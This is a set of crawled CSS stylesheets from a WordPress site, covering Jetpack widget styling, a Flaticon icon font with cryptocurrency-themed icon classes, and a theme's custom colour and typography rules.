li:after,.widgets-list-layout li:before{content:"";display:table}.widgets-list-layout li:after{clear:both}.widgets-list-layout li{zoom:1;list-style-type:none!important;margin-bottom:1em}.widgets-list-layout .widgets-list-layout-blavatar{float:left;height:auto;max-width:40px;width:21.276596%}.widgets-list-layout-links{float:right;width:73.404255%}.widgets-list-layout span{opacity:.5}.widgets-list-layout span:hover{opacity:.8}.jetpack-image-container:after{clear:both}.jetpack-image-container:after,.jetpack-image-container:before{content:"";display:table}.widgets-multi-column-grid ul{list-style-type:none;margin:0;overflow:hidden;padding:0}.widgets-multi-column-grid ul li{background:0 0;border:none;clear:none;float:left;list-style-type:none!important;margin:0 -5px -3px 0;padding:0 8px 6px 0}.widgets-multi-column-grid ul li a{background:0 0;border:0;margin:0;padding:0}.widgets-multi-column-grid .avatar{vertical-align:middle}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-height:48px;max-width:48px}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0}.widget_authors ul li li{padding-left:0}.widget_authors>ul>li{list-style:none;margin-bottom:1em}.widget_authors>ul>li+li{border-top:0}.widget.widget_authors img{box-shadow:none;margin-bottom:5px;margin-right:5px;vertical-align:middle}.wpcnt{line-height:2;text-align:center}.wpa{display:inline-block;max-width:100%;overflow:hidden;position:relative}.wpa-about{border-bottom:none!important;box-shadow:none!important;color:#888;display:block;font:10px/1 Open Sans,Arial,sans-serif!important;left:0;margin-top:0;opacity:.85;position:absolute;right:0;text-align:left!important;text-decoration:none!important;top:5px}.wpa .u>div{display:block;margin-bottom:1em;margin-top:5px}div.wpa>div{margin-top:20px}.wpa .u .adsbygoogle{background-color:transparent;display:block;margin-bottom:1em;margin-top:17px}.widget_eu_cookie_law_widget{animation:fadeIn .8s;border:none;bottom:1em;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}@keyframes fadeIn{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}.widget_eu_cookie_law_widget.widget.top{bottom:auto;top:1em}.admin-bar .widget_eu_cookie_law_widget.widget.top{top:3em}amp-consent.widget_eu_cookie_law_widget.widget.top{margin:0;top:1em}.admin-bar amp-consent.widget_eu_cookie_law_widget.widget.top{margin-top:3em;top:0}#eu-cookie-law{background-color:#fff;border:1px solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px 6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law.hide{opacity:0;transition:opacity .4s,visibility .4s;visibility:hidden}#eu-cookie-law form{margin-bottom:0;position:static}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0 0 0 5%;padding:8px 12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law input.accept{bottom:8px;position:absolute;right:8px}}.widget_eu_cookie_law_widget .customize-partial-edit-shortcut>button{left:0}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{align-content:space-between;align-items:center;display:flex;flex-flow:row wrap;justify-content:center}.flickr-images img{margin:5px;max-width:100%}.wpcom-instagram-images{grid-gap:.5rem;display:grid;grid-auto-columns:1fr}.wpcom-instagram-images:after,.wpcom-instagram-images:before{content:none}.wpcom-instagram-images a{display:block;margin:4px 2px}.wpcom-instagram-columns-2 a,.wpcom-instagram-columns-3 a{display:inline-block;vertical-align:top}.wpcom-instagram-columns-2 a{width:calc(50% - 8px)}.wpcom-instagram-columns-3 a{width:calc(33.3333% - 8px)}.wpcom-instagram-images .sq-bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:0;overflow:hidden;padding-bottom:100%}.wpcom-instagram-columns-2{grid-template-columns:repeat(2,1fr)}.wpcom-instagram-columns-3{grid-template-columns:repeat(3,1fr)}@supports (display:grid){.wpcom-instagram-images a{display:block;margin:0}.wpcom-instagram-columns-2 a,.wpcom-instagram-columns-3 a{width:auto}}.jetpack-search-filters-widget__sub-heading{font-size:inherit;font-weight:700;margin:0 0 .5em;padding:0}.jetpack-search-form+.jetpack-search-filters-widget__sub-heading{margin-bottom:.5em!important;margin-top:1.5em}.jetpack-search-filters-widget__clear{margin-bottom:.5em;margin-top:.5em}.jetpack-search-sort-wrapper{margin-bottom:1.5em;margin-top:1em}.jetpack-search-sort-wrapper label{display:inherit}.widget_search .jetpack-search-filters-widget__filter-list input[type=checkbox]{height:auto;width:auto}ul.jetpack-search-filters-widget__filter-list li{border:none;list-style:none;padding:0}ul.jetpack-search-filters-widget__filter-list li a{text-decoration:none}ul.jetpack-search-filters-widget__filter-list li a:hover{box-shadow:none}ul.jetpack-search-filters-widget__filter-list li label{display:inherit;font-weight:inherit}.jetpack-search-filters-widget__filter-list{list-style:none}ul.jetpack-search-filters-widget__filter-list{margin-bottom:1.5em}body.search .jetpack-search-form input[name=s]::placeholder{color:transparent}body.search .jetpack-search-form input[name=s].show-placeholder::placeholder{color:inherit}@media screen and (min-width:400px){.widget.jetpack-simple-payments .jetpack-simple-payments-product{flex-direction:column}.widget.jetpack-simple-payments .jetpack-simple-payments-details{padding-left:0}}.jetpack_widget_social_icons li,.jetpack_widget_social_icons ul{list-style:none}.jetpack_widget_social_icons ul{display:block;margin:0 0 1.5em;padding:0}.jetpack_widget_social_icons ul li{border:0;display:inline-block;line-height:1;margin:0;padding:0}.jetpack_widget_social_icons ul li:after,.jetpack_widget_social_icons ul li:before{display:none}.jetpack_widget_social_icons a{border:0;box-shadow:none;display:block;height:24px;text-decoration:none;width:24px}.jetpack_widget_social_icons svg{fill:currentColor;color:inherit;height:inherit;vertical-align:middle;width:inherit}.jetpack_widget_social_icons ul.size-small a{height:24px;width:24px}.jetpack_widget_social_icons ul.size-medium a{height:32px;width:32px}.jetpack_widget_social_icons ul.size-large a{height:48px;width:48px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.milestone-widget{margin-bottom:1em}.milestone-content{line-height:2;margin-top:5px;max-width:100%;padding:0;text-align:center}.milestone-header{background-color:var(--milestone-text-color,#111);color:var(--milestone-bg-color,#fff);line-height:1.3;margin:0;padding:.8em}.milestone-header .date,.milestone-header .event{display:block}.milestone-header .event{font-size:120%}.milestone-countdown .difference{display:block;font-size:500%;font-weight:700;line-height:1.2}.milestone-countdown,.milestone-message{background-color:var(--milestone-bg-color,#fff);border:1px solid var(--milestone-border-color,#767676);border-top:0;color:var(--milestone-text-color,#111);padding-bottom:1em}.milestone-message{padding-top:1em}
.btn-facebook{background:#3b5998;color:#fff;margin:0 5px}.btn-link-video{background:#45bbff;color:#fff;margin:0 5px}
img#wpstats{display:none}
.navbar-brand{margin-bottom:10px}
:root{--font-base:Kanit;--font-headings:Kanit;--font-input:Kanit}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:"Kanit"}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Kanit"}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:"Kanit"}

--- FILE ---
content_type: text/css
request_url: https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css
body_size: 617
content:
@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot);src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot?#iefix) format("embedded-opentype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.woff) format("woff"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.ttf) format("truetype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-001-bitcoin-20:before{content:"\f100"}.flaticon-002-network:before{content:"\f101"}.flaticon-003-bitcoin-19:before{content:"\f102"}.flaticon-004-bitcoin-18:before{content:"\f103"}.flaticon-005-padlock:before{content:"\f104"}.flaticon-006-bitcoin-17:before{content:"\f105"}.flaticon-007-bitcoin-16:before{content:"\f106"}.flaticon-008-bitcoin-15:before{content:"\f107"}.flaticon-009-gold-ingot:before{content:"\f108"}.flaticon-010-bitcoin-14:before{content:"\f109"}.flaticon-011-bitcoin-13:before{content:"\f10a"}.flaticon-012-bitcoin-12:before{content:"\f10b"}.flaticon-013-bitcoin-11:before{content:"\f10c"}.flaticon-014-bitcoin-10:before{content:"\f10d"}.flaticon-015-invoice:before{content:"\f10e"}.flaticon-016-piggy-bank:before{content:"\f10f"}.flaticon-017-placeholder:before{content:"\f110"}.flaticon-018-bitcoin-9:before{content:"\f111"}.flaticon-019-bitcoin-8:before{content:"\f112"}.flaticon-020-bitcoin-7:before{content:"\f113"}.flaticon-021-bitcoin-6:before{content:"\f114"}.flaticon-022-safebox:before{content:"\f115"}.flaticon-023-bitcoin-5:before{content:"\f116"}.flaticon-024-bitcoin-4:before{content:"\f117"}.flaticon-025-pick:before{content:"\f118"}.flaticon-026-bitcoin-3:before{content:"\f119"}.flaticon-027-bitcoin-2:before{content:"\f11a"}.flaticon-028-bank:before{content:"\f11b"}.flaticon-029-bitcoin-1:before{content:"\f11c"}.flaticon-030-bitcoin:before{content:"\f11d"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php
body_size: 3825
content:

body{
    background-color: #fff;
    color: #565656;
    font-size: 16px;
    font-family: Open Sans, sans-serif;
    font-weight: 400;
    line-height: 30px;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6{
    color: #212121;
    font-family: Josefin Sans, sans-serif;
    font-weight: 700;
}
h1{
    font-size: 50px;
    line-height: 65px;
}
h2{
    font-size: 40px;
    line-height: 55px;
}
h3{
    font-size: 25px;
    line-height: 35px;
}
h4{
    font-size: 20px;
    line-height: 28px;
}
h5{
    font-size: 14px;
    line-height: 22px;
}
h6{
    font-size: 12px;
    line-height: 18px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
    font-family: Josefin Sans, sans-serif;
}

a{
    color: #1e73be;
}


a:focus,
a:hover{
    color: #0a5faa;
}
.post-wrapper .entry-content .more-link:hover,
.contact-info ul li a:hover{
    color: #0a5faa;
}


.btn-primary,
.woocommerce a.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce .product .entry-summary a.single_add_to_cart_button,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce button.button.alt:active,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button:active,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button.alt:active,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit:active,
.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,
.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,
.woocommerce .product .entry-summary a.single_add_to_cart_button:active,
.theme-bg,
.header-top-wrapper,
.dropdown>li>a::before,
.header-light .navbar-default .navbar-toggle .icon-bar,
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar,
.pricing-table-wrapper:hover .purchase-button a,
.icon-block:hover .tt-icon.icon-hover-default i,
.hover-block .icon-block:hover,
.border-plusbox.hover-block .icon-block-grid:hover,
.animated-block.hover-block .icon-block-grid:hover,
.blog-gallery-carousel .carousel-control:focus, 
.blog-gallery-carousel .carousel-control:hover,
.blog-navigation a:hover,
.page-pagination a:hover span,
.page-pagination > span,
.widget.widget_mc4wp_form_widget,
.widget_tag_cloud a:hover,
.pager.comment-navigation li a:hover,
.comments-wrapper .form-submit input,
.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading,
.woocommerce ul li.product a.button:hover,
.woocommerce a.added_to_cart,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce .quantity .btn-quantity:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.filter-nav ul li:after,
.widget_calendar #today,
.pagination .current,
.post-wrapper .post-overlay a:hover:before,
.post-wrapper .entry-content .more-link:after,
.footer-section .scroll-top i,
.tt-wishlist-count span, 
.tt-cart-count .cart-contents .cart-count,
.team-thumb span.contact-no,
.blog-btn:hover,
#tribe-events .tribe-events-button, 
#tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], 
.tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive, 
.tribe-events-button:hover, 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
.navbar-default .side .navbar-nav > li.current-menu-ancestor>a:after,
.navbar-default .side .navbar-nav > li.current-menu-parent>a:after,
.navbar-default .side .navbar-nav > li.current-menu-item>a:after,
.side .nav > li a::after,
.tribe-events-widget-link a,
.post-overlay,
.process-in > li:hover .process-dot::after,
.process-desc .process-info,
.work-external-link li a:hover,
.service-content a.read-more::after, 
.tribe-events-read-more::after, 
.post-wrapper .entry-content .more-link::after,
.tribe-events-list-widget .tribe-events-widget-link a,
.wpcf7-form .wpcf7-form-control.wpcf7-submit,
.topbar-info .download-link a:hover{
    background-color: #1e73be;
}


.vc_tta-color-theme_default_color .vc_tta-panel.vc_active .vc_tta-panel-heading,
.tribe-events-widget-link a:hover{
    background-color: #0a5faa;
}


.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover,
.check-circle-list li:hover i,
.theme-color,
.contact-info ul li i,
.footer-nav ul.sub-menu li a:hover,
.icon-block.icon-default:hover .tt-icon i,
.icon-block:hover .tt-icon.icon-hover-white i,
.icon-block .tt-icon a.theme-color, 
.icon-block h3.theme-color,
.icon-block h3 a.theme-color,
.icon-wrapper .mail a:hover,
.entry-header .entry-meta span a:hover,
.single-post .entry-footer .post-tags a:hover,
.authors-post a:hover,
.author-social ul li a:hover,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover:before,
.tt-sidebar-wrapper .widget_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_archive ul li a:hover:before,
.tt-sidebar-wrapper .widget_meta ul li a:hover:before,
.tt-sidebar-wrapper .widget_pages ul li a:hover:before,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_comments ul li:hover:before,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover,
.tt-sidebar-wrapper .widget_categories ul li a:hover,
.tt-sidebar-wrapper .widget_archive ul li a:hover,
.tt-sidebar-wrapper .widget_meta ul li a:hover,
.tt-sidebar-wrapper .widget_pages ul li a:hover,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover,
.tt-sidebar-wrapper .widget_recent_comments ul li a:hover,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover,
.author-social-links ul li a:hover,
.widget_mc4wp_form_widget .btn,
.widget_mc4wp_form_widget .btn:hover,
.widget_mc4wp_form_widget .btn:focus,
.comment-meta-wrapper a:hover,
.primary-footer a:hover,
.shop-category-wrapper h2 i,
.shop-category-wrapper ul li a:hover,
.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before,
.entry-summary .yith-wcwl-add-to-wishlist a,
a.compare:hover:before,
.product_meta span a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.shop-category-wrapper ul li a:hover,
.entry-header span a:hover,
.comment-reply-link:hover,
.attr-nav > ul > li > a:hover,
.header-wrap ul li a:hover,
.entry-content table a:hover,
.comments-wrapper li.pingback a:hover,
.woocommerce-message::before,
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover,
.navbar-default .side .mobile-menu ul li a:hover,
.social-links ul li a:hover,
.widget .form-group button:after,
.single-post-navigation a:hover,
.tribe-events-list-widget h4 a:hover,
.ie .entry-title a:hover,
.ie .home-blog-content h3 a:hover,
.ie .tt-popular-post .media-body h4 a:hover,
.ie .tt-latest-post .media-body h4 a:hover,
.ie .tt-recent-comments .media-body h4 a:hover,
.ie .home-blog-wrapper .entry-title a:hover,
.ie .post-wrapper .entry-title a:hover,
.ie .tribe-events-list .type-tribe_events h2 a:hover,
.document-block .icon-block .btn.custom,
.popup-wrapper .popup-play,
.tt-time-lines .swiper-button-next::after, .tt-time-lines .swiper-button-prev::before,
.service-body .service-title a:hover,
.service-content a:hover,
.topbar-info .download-link a,
.single-tribe_events .tribe-events-event-meta a:hover,
.tt-popular-post .entry-meta li a:hover,
.tt-latest-post .entry-meta li a:hover,
.tt-recent-comments .entry-meta li a:hover,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-ancestor>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-parent>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-item>a{
    color: #1e73be;
}

.tt-time-lines .swiper-slide h3{
    color: #0a5faa;
}


.page-numbers .current,
.pagination .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.tt-popular-post .nav-tabs>li.active>a, 
.tt-popular-post .nav-tabs.nav-justified>li.active>a,
.icon-block.icon-square:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-round:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-circle:hover .tt-icon.icon-hover-default i.theme-color,
.blog-navigation a:hover,
.widget select:focus,
.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,
.woocommerce #review_form #respond textarea:focus,
.woocommerce #reviews input:focus,
.woocommerce #reviews textarea:focus,
.woocommerce .select2-choice:focus,
.woocommerce .input-text:focus,
.widget .widget-subscription input[type="email"]:focus,
.topbar-info .download-link a,
.form-control:focus{
    border-color: #1e73be;
}

.woocommerce ul.products li.product .onsale::before{
    border-color: transparent #1e73be;
}

.woocommerce-message {
    border-top-color: #1e73be;
}
.nav>li a:before{
    border-color: transparent transparent #1e73be;
}
.navbar-default .navbar-nav>li>a:before {
    border-color: transparent transparent #1e73be;
}



.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #1e73be !important;
}

.featured-carousel.owl-theme .owl-dots .owl-dot.active span, 
.featured-carousel.owl-theme .owl-dots .owl-dot:hover span,
.page-numbers>li>a:hover, 
.page-numbers>li>span:hover, 
.page-numbers>li>a:focus, 
.page-numbers>li>span:focus,
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus, 
.pagination>li>span:focus,
.page-numbers .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body, 
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-grey .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.vc_btn3-color-theme_primary_color,
.tt-filter-wrap.default-color ul li button:hover, 
.tt-filter-wrap.default-color ul li button.active{
    background-color: #1e73be !important;
}

.vc_gitem-animate .vc_gitem-zone-b{
    background-color: rgba(30,115,190, .85) !important;
}
.vc_tta-tab.vc_active a,
.process-desc .process-info::before{
    border-bottom-color: #1e73be !important;
}


    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>.active>a, 
    .navbar-default .navbar-nav>.active>a:focus, 
    .navbar-default .navbar-nav>.active>a:hover,
    .navbar-default .navbar-nav>.open>a, 
    .navbar-default .navbar-nav>.open>a:focus, 
    .navbar-default .navbar-nav>.open>a:hover,
    .dropdown-menu>.active>a, 
    .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a,
    .dropdown-menu>li>a:focus, 
    .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a:hover,
    .navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a:hover{
        color:#06489e;
    }
    .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-parent>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-item>a:after{
        background-color:#06489e;
    }

    .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, 
    .navbar-default .navbar-nav > li.current-menu-parent>a:after, 
    .navbar-default .navbar-nav > li.current-menu-item>a:after,
    .nav > li a::after{
        background-color: #06489e    }



@media (max-width : 991px) {
        
    
        
    .navbar-nav li a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .dropdown-menu-trigger.menu-collapsed{
        color: #1e73be;
    }

    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a{
        color: #1e73be;
    }
}





    .footer-single-column .footer-section {
        background-color: #190000;
    }

.service-body .service-title a,
.entry-title a,
.home-blog-content h3 a,
.tt-popular-post .media-body h4 a,
.tt-latest-post .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-recent-comments .media-body h4 a,
.home-blog-wrapper .entry-title a,
.post-wrapper .entry-title a,
.tribe-events-list .type-tribe_events h2 a{
    background: -moz-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -webkit-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -o-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-recent-comments .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-latest-post .media-body h4 a{
    background: -moz-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -webkit-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -o-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-time-lines .time-lines-wrapper:after{
    background: #1e73be;
    background: -moz-linear-gradient(left, #50a5f0 0%, #0a5faa 50%, #50a5f0 100%); 
    background: -webkit-linear-gradient(left, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%); 
    background: linear-gradient(to right, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%);
}
.tt-time-lines .current-year.swiper-slide::after {
    background-color: #0a5faa}
.tt-time-lines .swiper-slide::before {
    box-shadow: 0 5px 17px 0 #0a5faa;
}
.outline-block .icon-block:hover,
.dark-block .icon-block:hover{
    box-shadow: 0 4px 0 #1e73be;
}

::selection {
  background: #1e73be;
  color: #fff;
}
::-moz-selection {
  background: #1e73be;
  color: #fff;
}